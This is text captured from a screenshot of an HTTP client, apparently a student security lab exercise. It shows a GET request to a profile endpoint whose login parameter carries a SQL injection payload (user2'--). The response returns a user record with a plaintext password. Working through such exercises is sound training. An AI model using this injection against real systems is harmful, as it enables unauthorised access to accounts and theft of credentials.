 JS server.js TC New Request ✕
GET http://student-4.sutdacademytools.net/profiles/profile?login=user2'-- Send
Status: 200 OK Size: 90 Bytes Time: 12 ms
Query Headers 2 Auth Body Tests Pre Run New
Response Headers 8 Cookies Results Docs
Query Parameters
login user2'--
parameter value
1 {
2 "id": 21,
3 "login": "user2",
4 "displayName": "Second User",
5 "password": "password1",
6 "highscore": 0
7 }